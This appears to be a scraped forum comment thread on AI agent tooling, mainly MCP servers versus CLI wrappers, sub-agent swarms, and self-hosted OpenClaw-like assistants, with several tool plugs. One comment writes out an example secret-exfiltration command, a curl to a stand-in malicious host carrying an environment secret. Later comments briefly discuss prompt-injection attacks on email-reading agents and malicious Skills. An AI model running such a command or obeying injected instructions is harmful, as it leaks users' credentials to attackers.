Interesting concept but I think the issue is to make the tools compatible with the official tools otherwise you will get odd behaviour. I think it is useful for very specific scenarios where you want to control the environment with a subset of tools only while benefiting from some form of scripts.
It all has hypothetical benefit at this stage. The only examples I can think of where sub-agents where used extensively and documented is to write a barely working c compiler and barely working browser. Both are coding tasks that do require a lot of processing.
What I am trying to say is that it clear you can speed up the delivery but benefit of this approach is not clear.
I use this a lot for multi-tasking, let me explain.
Currently at my startup (and in the past when I worked on a bigger company) I have ton of random tasks I need to tackle during the day: from Sentry issues, to analytics on usage, roadmap implementation, customer support. Some of them required deep focus, some of them don't.
Since we have the swarm running for our company my day to day hasn't changed that much in terms of the work I do locally. What it changed is that I can start delegating a lot of my backlog and chores to the swarm. It will do it, iterate, delegate, review, and finally send me a PR or report to check. I check those in the morning and night, and that's it.
I added it to our customer channels, were it has scoped access to the customer setup, and help me debug the issues, and offer a frontline ultra-personalized support.
I see it as a team of interns that just do stuff for you. And good thing: they learn from their mistakes to (hopefully) do not make them again (compounds).
As a random bonus: given the swarm knows what we do and how we work, I just ask them to go out there and figure out any relevant news or posts I should check each morning, and I get a personalized digest to read while I make coffee.
Yah. You are describing basically every youtube I have seen on openclaw use-cases: news digests, morning debriefs, etc. I am sure this is useful but not something that you specifically need sub-agents for.
In the context of coding assistants sub-agents are mostly useful to breakdown a more complex tasks in smaller chunks so that refactoring can be done without loosing context. But this is a completely different problem domain that requires burning through a lot of tokens.
In theory I get why it might be useful but what I am trying to say that applications at the moment are limited due to the fact that it is just overkill for most AI interactions.
I mean you can check the closed PRs in the repo, 95% of them were done by the swarm. And a similar pattern is happening for our customer facing products.
I think you focused on the bonus point, rather than the first part (which is the relevant one).
There is some important context missing from the article.
First, MCP tools are sent on every request. If you look at the notion MCP the search tool description is basically a mini tutorial. This is going right into the context window. Given that in most cases MCP tool loading is all or nothing (unless you pre-select the tools by some other means) MCP in general will bloat your context significantly. I think I counted about 20 tools in GitHub Copilot VSCode extension recently. That's a lot!
Second, MCP tools are not compossible. When I call the notion search tool I get a dump of whatever they decide to return which might be a lot. The model has no means to decide how much data to process. You normally get a JSON data dump with many token-unfriendly data-points like identifiers, urls, etc. The CLI-based approach on the other hand is scriptable. Coding assistant will typically pipe the tool in jq or tail to process the data chunk by chunk because this is how they are trained these days.
If you want to use MCP in your agent, you need to bring in the MCP model and all of its baggage which is a lot. You need to handle oauth, handle tool loading and selection, reloading, etc.
The simpler solution is to have a single MCP server handling all of the things at system level and then have a tiny CLI that can call into the tools.
In the case of mcpshim (which I posted in another comment) the CLI communicates with the sever via a very simple unix socket using simple json. In fact, it is so simple that you can create a bash client in 5 lines of code.
This method is practically universal because most AI agents these days know how to use SKILLs. So the goal is to have more CLI tools. But instead of writing CLI for every service you can simply pivot on top of their existing MCP.
This solves the context problem in a very elegant way in my opinion.
You’ve described a naive MCP implementation but it really doesn’t work that way IRL.
I have an MCP server with ~120 functions and probably 500k tokens worth of help and documentation that models download.
But not all at once, that would be crazy. A good MCP tool is hierarchical, with a very short intro, links to well-structured docs that the model can request small pieces of, groups of functions with `—-help` params that explain how to use each one, and agent-friendly hints for grouping often-sequential calls together.
It’s a similar optimization to what you’re talking about with CLI; I’d argue that transport doesn’t really matter.
There are bad MCP serves that dump 150k tokens of instructions at init, but that’s a bad implementation, not intrinsic to the interface.
So basically the best way to use MCP is not to use it at all and just call the APIs directly or through a CLI. If those dont exist then wrapping the MCP into a CLI is the second best thing.
The point of the MCP is for the upstream provider to provider agent specific tools and to handle authentication and session management.
Consider the Google Meet API. To get an actual transcript from Google Meet you need to perform 3-4 other calls before the actual transcript is retrieved. That is not only inefficient but also the agent will likely get it wrong at least once. If you have a dedicated MCP then Google in theory will provide a single transcript retrieval tool which simplifies the process.
The authentication story should not be underestimated either. For better or worse, MCP allows you to dynamically register oauth client through a self registration process. This means that you don't need to register your own client with every single provider. This simplifies oauth significantly. Not everyone supports it because in my opinion it is a security problem but many do.
I don't see a reason a cli can't provide oauth integration flow. Every single language has an oauth client.
> - generalistic IA assistants adoption. If you want to be inside ChatGPT or Claude, you can't provide a CLI.
This is actually a valid point. I solved it by using a sane agent harness that doesn't have artificial restrictions, but I understand that some people have limited choices there and that MCP provides some benefits there.
Same story as SOAP, even a bad standard is better than no standard at all and every vendor rolling out their own half-baked solution.
Oauth with mcp is more than just traditional oauth. It allows dynamic client registration among other things, so any mcp client can connect to any mcp server without the developers on either side having to issue client ids, secrets, etc. Obviously a cli could use DCR as well, but afaik nobody really does that, and again, your cli doesn't run in claude or chatgpt.
Stateful at the application layer, not the transport layer. There are tons of stateful apps that run on UDP. You can build state on top of stateless comms.
The guy who created fastmcp, he mentioned that you should use mcp to design how an llm should interact with the API, and give it tools that are geared towards solving problems, not just to interact with the API. Very interesting talk on the topic on YouTube. I still think it's a bloated solution.
I only use them for stuff that needs to run in-process, like a QT MCP that gives agents access to the element hierarchy for debugging and interacting with the GUI (like giving it access to Chrome inspector but for QT).
This was my initial understanding but if you want ai agents to do complex multi step workflows I.e. making data pipelines they just do so much better with MCP.
After I got the MCP working my case the performance difference was dramatic
I was just sharing my experience I'm not sure what you mean. Just n=1 data point.
From first principles I 100% agree and yes I was using a CLI tool I made with typer that has super clear --help + had documentation that was supposed to guide multi step workflows. I just got much better performance when I tried MCP. I asked Claude Code to explain the diff:
> why does our MCP onbaroding get better performance than the using objapi in order to make these pipelines? Like I can see the
performance is better but it doesn't intuitively make sense to me why an mcp does better than an API for the "create a pipeline" workflow
It's not MCP-the-protocol vs API-the-protocol. They hit the same backend. The difference is who the interface was designed for.
The CLI is a human interface that Claude happens to use. Every objapi pb call means:
- Spawning a new Python process (imports, config load, HTTP setup)
- Constructing a shell command string (escaping SQL in shell args is brutal)
- Parsing Rich-formatted table output back into structured data
- Running 5-10 separate commands to piece together the current state (conn list, sync list, schema classes, etc.)
The MCP server is an LLM interface by design. The wins are specific:
1. onboard://workspace-state resource — one call gives Claude the full picture: connections, syncs, object classes, relations, what exists, what's missing. With the CLI, Claude
runs a half-dozen commands and mentally joins the output.
2. Bundled operations — explore_connection returns tables AND their columns, PKs, FKs in one response. The CLI equivalent is conn tables → pick table → conn preview for each. Fewer
round-trips = fewer places for the LLM to lose the thread.
3. Structured in, structured out — MCP tools take JSON params, return JSON. No shell escaping, no parsing human-formatted tables. When Claude needs to pass a SQL string with quotes
and newlines through objapi pb node add sql --sql "...", things break in creative ways.
4. Tool descriptions as documentation — the MCP tool descriptions are written to teach an LLM the workflow. The CLI --help is written for humans who already know the concepts.
5. Persistent connection — the MCP server keeps one ObjectsClient alive across all calls. The CLI boots a new Python process per command.
So the answer is: same API underneath, but the MCP server eliminates the shell-string-parsing impedance mismatch and gives Claude the right abstractions (fewer, chunkier operations
with full context) instead of making it pretend to be a human at a terminal.
For context I was working on a visual data pipeline builder and was giving it the same API that is used in the frontend - it was doing very poorly with the API.
I have never had a problem using cli tools intead of mcp. If you add a little list of the available tools to the context it's nearly the same thing, though with added benefits of e.g. being able to chain multiple together in one tool call
Not doubting you just sharing my experience - was able to get dramatically better experience for multi step workflows that involve feedback from SQL compilers with MCP. Probably the right harness to get the same performance with the right tools around the API calls but was easier to stop fighting it for me
Did you test actually having command line tools that give you the same interface as the MCP's? Because that is what generally what people are recommending as the alternative. Not letting the agent grapple with <random tool> that is returning poorly structured data.
If you option is to have a "compileSQL" MCP tool, and a "compileSQL" CLI tool, that that both return the same data as JSON, the agent will know how to e.g. chain jq, head, grep to extract a subset from the latter in one step, but will need multiple steps with the MCP tool.
The effect compounds. E.g. let's say you have a "generateQuery" tool vs CLI. In the CLI case, you might get it piping the output from one through assorted operations and then straight into the other. I'm sure the agents will eventually support creating pipelines of MCP tools as well, but you can get those benefits today if you have the agents write CLI's instead of bothering with MCP servers.
I've for that matter had to replace MCP servers with scripts that Claude one-shot because the MCP servers lacked functionality... It's much more flexible.
Setting an env var on a machine the LLM has control over is giving it the secret. When LLM tries `echo $SECRET` or `curl https://malicious.com/api -h secret:$SECRET` (or any one of infinitely many exfiltration methods possible), how do you plan on telling these apart from normal computer use?
I'd add to that that every tool should have --json (and possibly --output-schema flags), where the latter returns a Typescript / Pydantic / whatever type definition, not a bloated, token-inefficient JSON schema. Information that those exist should be centralized in one place.
This way, agents can either choose to execute tools directly (bringing output into context), or to run them via a script (or just by piping to jq), which allows for precise arithmetic calculations and further context debloating.
Or write your own MCP server and make lots of little tools that activate on demand or put smarts or a second layer LLM into crafting GQL queries on the fly and reducing the results on the fly. They're kinda trivial to write now.
I do agree that MCP context management should be better. Amazon kiro took a stab at that with powers
SQL is peak for data retrieval (obviously) but challenging to deploy for multitenant applications where you can't just give the user controlled agent a DB connection. I found it every effective to create a mini paquet "data ponds" on the fly in s3 and allow the agent to query it with duckdb (can be via tool call but better via a code interpreter). Nice thing with this approach is you can add data from any source and the agent can join efficiently.
TL;DR

CLIHUB compiles MCP servers into portable, self-contained binaries — think of it like a compiler. Best for distribution, CI, and environments where you can't run a daemon.
mcpshim is a runtime bridge — think of it like a local proxy. Best for developers juggling many MCP servers locally, especially when paired with LLM agents that benefit from persistent connections and lightweight aliases.
One important aspect of mcpshim which you might want to bring into clihub is the history idea. Imagine if the model wants to know what it did couple of days ago. It will be nice to have an answer for that if you record the tool calls in a file and then allow the agent to query the file.
I still don't get why would you want to use a terminal app to code when you can do all of this through IDE extension which does the same except it is better integrated.
You can open a grid of windows inside vscode too and it comes back up exactly as it was on reload.
When I use a CLI agent to code, I don't need the IDE for anything.
Think of it more like directing a coworker or subcontractor via text chat. You tell them what you want and get a result, then you test it if it's what you want and give more instructions if needed.
I literally just fixed a maintenance program on my own server while working my $dayjob. ssh to server, start up claude and tell it what's wrong, tab away. Then I came back some time later, read what it had done, tested the script and immediately got a few improvement ideas. Gave them to Claude, tabbed out, etc.
Took me maybe 15 minutes of active work while chatting on Slack and managing my other tasks. I never needed to look at the code at any point. If it works and tests pass, why do I care what it looks like?
In my own experience I cannot blindly accept code without even looking at it even for a few moments because I've had many situations where the code was simply doing the wrong things... including tests are completely wrong and testing the wrong assumptions.
So yah, even when I review trivial changes I still look at the diff view to see if it makes sense. And IDEs make code review a lot easier than diff.
Btw, this experience is not from lack of trying. We use coding agent extensively (I would assume more than the typical org looking at our bill) and while they are certainly very, very helpful and I cannot describe how much effort they are really saving us, there is absolutely zero chance of pushing something out without reviewing it first - same applies for code written by AI agent or a coworker.
> I still don't get why would you want to use a terminal app to code when you can do all of this through IDE extension which does the same except it is better integrated.
Because then you need to make an extension for every IDE. Isn't it better to make a CLI tool with a server, and let people make IDE extensions to communicate with it?
Claude Code has an update every few days. Imagine now propagating those changes to 20+ IDEs.
> I still don't get why would you want to use a terminal app to code when you can do all of this through IDE extension which does the same except it is better integrated.
I agree. I tried Gemini CLI for a while, and didn't like how separate I felt from the underlying files: rather than doing minor cleanup myself, the activation energy of switching to a separate editor and opening the same files was too high, so I'd prompt the LLM to it instead. Which was often an exercise in frustration, as it would take many rounds of explanation for such tiny payoffs; maybe even fiddling with system prompts and markdown files, to try and avoid wasting so much time in the future...
I've been using Pi for a few weeks now, and have managed to integrate it quite deeply into Emacs. I run it entirely via RPC mode (JSON over stdio), so I don't really know (or care) about its terminal UI :-)
I've found VSCode _ok_ to work with across across different workspaces/projects. The window memory is hit and miss. There's a secondary side bar I've been trying to NOT have open on startup but always seem to stick around. I'd prefer to programmatically manage the windows so I can tinker with an automated setup but the VSCode API/Plugins for managing this are terrible and tend to fail silently.
CLI within VSCode is workable but most of my VSCode envs are within a docker container. This is a pattern that I'm moving more and more away from as agents within a container kind of suck.
Every time I wanted an AI agent to communicate with humans through chat, I had to build separate integrations for each platform. Slack, Discord, Telegram: they all speak different protocols, handle auth differently, and require you to manage WebSocket sessions, reconnects, and rate limits yourself. It's a lot of boilerplate.
Pantalk is a lightweight daemon (pantalkd) that handles all of that upstream complexity. Your agent talks to it through a simple CLI or Unix domain socket with a JSON protocol, and the daemon takes care of the rest. Currently supports Slack, Discord, Mattermost, Telegram, WhatsApp, IRC, Matrix, Twilio, Zulip and iMessage. It's also local-first, sqlite persistence, no external dependencies.
I also added a notification system specifically designed for agents: it tracks when a bot is mentioned or DM'd, so an agent can poll for relevant events without having to process all message traffic.
It's early and I'm actively working on it. Would love feedback on the design, especially around the IPC protocol and whether the agent-first primitives make sense.
This is very interesting and and it is Go, which makes it a good fit for an open-source tool I've been working on called Pantalk.
The idea behind Pantalk is to provide a local daemon and cli that agents can use to communicate with any messaging platform. The local protocol between the cli and the server is simple json which also makes it scriptable without the client.
While the frustration is understandable I don't see any difference between this and Netflix not allowing you to use your Netflix subscription in Amazon Prime federated video hub or something of that sort.
At the end of the day we know that these tools are massively subsidised and they do not reflect the real cost of usage. It is a fair-use model at best and the goal is to capture as market share as possible.
I am a no defender of Google and I've been burned many times by Google as well but I kind of get it?
That being said, you don't really need to use your gemini subscription in openclaw. You can use gemini directly the way it was intended and rip the benefits of the subsidised plan.
I developed an open source tool called Pantalk which sits as a background daemon and exposes many of the communication channels you want as a standard CLI which gemini can use directly. All you need is just some SKILL.md files to describe where things are at and you are good to go. You have openclaw without openclaw and still within TOS.
No, it's more like Netflix not allowing you to watch on non-Netflix branded devices or browsers. Or banning you for connecting the wrong TV to a valid device.
Or Microsoft banning you from O365 for not using their browser, or the correct monitor, or the correct mouse or.....
I don't understand. Everyone's been saying LLMs are gonna get cheaper and cheaper, to the point where it's almost free to operate. Clearly becoming profitable won't be a problem... so they can't be subsiding that much...
Are you telling me a bunch of people on Twitter and HN are full of shit?
But state of the art models are not free. GLM 5 and Kimi K2.5 are both open-source and they are much better models than the ones we used to pay for a year ago. Now we get them for free. This is certainly having an effect on all model providers which either need to adjust to new market realities or risk to loose market share and we know which thing they are not going to do.
You might get access to the model for free. The hardware to do anything useful with it certainly isn't.
Anthropic and Google shutting down access to their API for third party tools, OpenAI inserting ads into the platform... I'm sure it will stop here. Absolutely no more fuckery. And all these huge LLM companies are going to go from burning literally billions (in some case trillions) to being insanely profitable without putting the screws to users. We definitely aren't going to see the same pattern that's played out across essentially every other platform play out again... Nope definitely not.
Model costs have gone down orders of magnitudes in the last few years, and google would stop something like this no matter how profitable Gemini was or wasn't. It's a blatant misuse of their terms.
You don't need to use OpenClaw, NanoClaw or any of these new variants. You can literally use Codex, Claude Code, Gemini, OpenCode for the same thing. The only thing that it is missing from all of them is the communication channels because none of them come with native communication tools like OpenClaw.
But this is not such a big deal.
I made an open-source lightweight daemon in Go that fills that gap. All it does is to provide the means to connect to popular messaging systems like Slack, Discord, WhatsApp, Telegram, etc. and expose this all through the CLI.
My personal realisation recently has been that the unix way is the best way. We just need to go back creating daemons and lightweight composable CLIs and let agents do their thing. They are increasing being trained to operate the command-line and they are getting pretty good at it.
What about heartbeats, cron etc? Seems like a major part of the 'claw' appeal is that it can work autonomously, monitor your email inbox for stuff and take action automatically...
I hear a lot about people doing this but it really seems like it is prompt injection as a service. eventually the things that can happen when you give the world write access to an unattended LLM that can access both your browser and password reset mechanism will happen.
or someone will just make it email lewd pics to people’s bosses for the lols
It's a neat idea but it's not exactly plausible real world conditions to have an agent that pretty much exclusively spends its time wading through an email inbox that's 99% repeated prompt injection attempts. As the creator acknowledges in the original thread, its context/working memory is going to be unusually cognizant of prompt injection risk at any given time vs. a more typical helpful agent "mindset" while fulfilling normal day-to-day requests. Where a malicious prompt might be slipped in via any one of dozens of different infiltration points without the convenience of a static "prompt injection inbox".
Mostly because no one cares about trying to hack "hackmyclaw", there is zero value for any serious attacker to try. Why would they waste their time on a zero value target?
The only people who tried to hack "hackmyclaw" are casual attempts from HN readers when it was first posted.
Meanwhile, tons of actual OpenClaw users have been owned by malware which was downloaded as Skills.
Also, there have been plenty of actual examples of prompt injection working, including attacks on major companies. E.g. Superhuman was hacked recently via prompt injection.
I would never use it on my MacBook or any machine but I understand why technical people would want to experiment with something dangerous like that. It’s novel, exciting, and might inspire some real practical products in the future (not just highly experimental alpha software).
I'd love if someone with experience can correct me if I'm wrong but in my experience it can do all of that really, really badly. I find the happy and most likely case for any sort of autonomous thing is that it totally fails to do anything. The sad case is it does the wrong thing. There's just no case where these things make good judgement calls or understand what you think is important.
I do still find some things useful about my nanoclaw setup - convenience and easy scheduling of LLM related tasks. Well, promising actually, not useful yet. But autonomy is not one of those things.
You can do both with the cron daemon. But pantalk can also trigger the agent after some notifications are buffered too. So that also is a trigger. You don't really need one massive library. All operating systems have native ways to do all of these things and more.
I don't know. You can even use systemd if you like.
It is truly odd in a way. You had posts here about Google managers or execs saying AI coded something solid in a few days what their own team were working on for months or years, or something along those lines. But people seem to ignore that creating a clone of your favorite "Claw" product seems like an ideal first project for the sea of mid or senior engineers that haven't dipped their toes into the vibe-coding ocean.
You have people talking about the tired topic of the lack of moat for AI businesses. But people should be calling out the moat that most tech businesses take for granted. Forget the moat that prevents other businesses, what about the moat that prevents your own users from creating your own product "from scratch"?
No coding is required. You can literally ask your agent to install and configure it. It is only 2 small binaries and no external dependencies. It cannot be any easier than that.
Shameless plug: https://www.supyagent.com - we basically want to give away the integrations for free. For Claude users you just need to run `supyagent skills generate` and you get all the integrations. Works well with cursor and codex as well, and if you want a UI to go with it that can be tinkered, just run `npx create-supyagent-app`
Seriously, for anyone that knows how to code it’s super easy to setup your own thing. I set up an cloudflare email worker that just forwards emails to my server and Claude can send me emails back. It’s super nice because email already has all the functionality for threads and nice formatting.
Since I control the server and all the code it’s very simple to setup up schedules or new tools.
You’re missing the point. None of those have the same integrations into other software and APIs that the OpenClaw plugins provide. And not everyone wants to write their own minimal implementation. This is why OpenClaw is popular.
{kind=link}
reply